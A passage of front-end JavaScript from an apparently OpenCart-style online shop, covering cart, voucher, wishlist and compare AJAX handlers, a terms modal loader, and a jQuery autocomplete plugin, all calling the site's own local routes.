					if (t.total_reword_get > 0) {
						$('.reword-countt').html(t.total_reword_get);
						$('.reword-alertt').show();
					}
					else {
						$('.reword-countt').html(0);
						$('.reword-alertt').hide();
						location.reload();
					}
				}

				setTimeout(function () {
					$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
				}, 100)
					, $("#cart > ul").load("index.php?route=common/cart/info ul li"),
					$('.ras_cart_id_' + ras_key).remove();
				// #card add open css
				// $('#cart').addClass('open');
				if (t.total_reword_get == 0) {
					console.log('total_reword_get');

				} else {
					console.log('total_reword_get');
					$('#cart').addClass('open');
				}
				"checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : ''
			},
			error: function (t, e, o) {
				//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
			}
		})
	}
},
	voucher = {
		add: function () { },
		remove: function (t) {
			$.ajax({
				url: "index.php?route=checkout/cart/remove",
				type: "post",
				data: "key=" + t,
				dataType: "json",
				beforeSend: function () {
					//$("#cart > button").button("Loading")
				},
				complete: function () {
					//$("#cart > button").button("reset")
				},
				success: function (t) {
					setTimeout(function () {
						$("#cart > button").html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + t.total + '</span> <i class="fa fa-caret-down"></i>')
					}, 100), "checkout/cart" == getURLVar("route") || "checkout/checkout" == getURLVar("route") ? location = "index.php?route=checkout/cart" : $("#cart > ul").load("index.php?route=common/cart/info ul li")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		}
	},
	wishlist = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=account/wishlist/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.redirect && (location = t.redirect), t.success && $("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#wishlist-total span").html(t.total), $("#wishlist-total").attr("title", t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow")
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	},
	compare = {
		add: function (t) {
			$.ajax({
				url: "index.php?route=product/compare/add",
				type: "post",
				data: "product_id=" + t,
				dataType: "json",
				success: function (t) {
					$(".alert-dismissible").remove(), t.success && ($("#content").parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + t.success + ' <button type="button" class="close" data-dismiss="alert">×</button></div>'), $("#compare-total").html(t.total), $("#htmlss").animate({
						scrollTop: 0
					}, "slow"))
				},
				error: function (t, e, o) {
					//alert(o + "\r\n" + t.statusText + "\r\n" + t.responseText)
				}
			})
		},
		remove: function () { }
	};
$(document).delegate(".agree", "click", function (t) {
	t.preventDefault(), $("#modal-agree").remove();
	var e = this;
	$.ajax({
		url: $(e).attr("href"),
		type: "get",
		dataType: "html",
		success: function (t) {
			html = '<div id="modal-agree" class="modal">', html += '  <div class="modal-dialog">', html += '    <div class="modal-content">', html += '      <div class="modal-header">', html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>', html += '        <h4 class="modal-title">' + $(e).text() + "</h4>", html += "      </div>", html += '      <div class="modal-body">' + t + "</div>", html += "    </div>", html += "  </div>", html += "</div>", $("body").append(html), $("#modal-agree").modal("show")
		}
	})
}),
	function (t) {
		t.fn.autocomplete = function (e) {
			return this.each(function () {
				this.timer = null, this.items = new Array, t.extend(this, e), t(this).attr("autocomplete", "off"), t(this).on("focus", function () {
					this.request()
				}), t(this).on("blur", function () {
					setTimeout(function (t) {
						t.hide()
					}, 200, this)
				}), t(this).on("keydown", function (t) {
					switch (t.keyCode) {
						case 27:
							this.hide();
							break;
						default:
							this.request()
					}
				}), this.click = function (e) {
					e.preventDefault(), value = t(e.target).parent().attr("data-value"), value && this.items[value] && this.select(this.items[value])
				}, this.show = function () {
					var e = t(this).position();
					t(this).siblings("ul.dropdown-menu").css({
						top: e.top + t(this).outerHeight(),
						left: e.left
					}), t(this).siblings("ul.dropdown-menu").show()
				}, this.hide = function () {
					t(this).siblings("ul.dropdown-menu").hide()
				}, this.request = function () {
					clearTimeout(this.timer), this.timer = setTimeout(function (e) {
						e.source(t(e).val(), t.proxy(e.response, e))
					}, 200, this)
				}, this.response = function (e) {
					if (html = "", e.length) {
						for (i = 0; i < e.length; i++) this.items[e[i].value] = e[i];
						for (i = 0; i < e.length; i++) e[i].category || (html += '<li data-value="' + e[i].value + '"><a href="#">' + e[i].label + "</a></li>");
						var o = new Array;
						for (i = 0; i < e.length; i++) e[i].category && (o[e[i].category] || (o[e[i].category] = new Array, o[e[i].category].name = e[i].category, o[e[i].category].item = new Array), o[e[i].category].item.push(e[i]));
						for (i in o)
							for (html += '<li class="dropdown-header">' + o[i].name + "</li>", j = 0; j < o[i].item.length; j++) html += '<li data-value="' + o[i].item[j].value + '"><a href="#">   ' + o[i].item[j].label + "</a></li>"
					}
					html ? this.show() : this.hide(), t(this).siblings("ul.dropdown-menu").html(html)
				}, t(this).after('<ul class="dropdown-menu"></ul>'), t(this).siblings("ul.dropdown-menu").delegate("a", "click", t.proxy(this.click, this))
			})
		}
	}(window.jQuery);
